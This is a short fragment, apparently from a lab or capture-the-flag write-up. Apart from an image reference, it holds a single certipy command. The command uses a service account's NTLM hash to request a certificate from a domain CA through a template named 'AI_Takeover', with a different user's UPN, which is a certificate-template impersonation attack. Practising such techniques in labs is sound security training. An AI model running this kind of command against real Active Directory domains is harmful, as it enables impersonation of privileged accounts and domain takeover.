 certipy req -u 'soulkiller.svc' -hashes 'f4ab68f27303bcb4024650d8fc5f973a' -dc-ip 10.0.28.240 -ca 'hacksmarter-DC01-CA' -template 'AI_Takeover' -upn 'the_emperor@hacksmarter.local'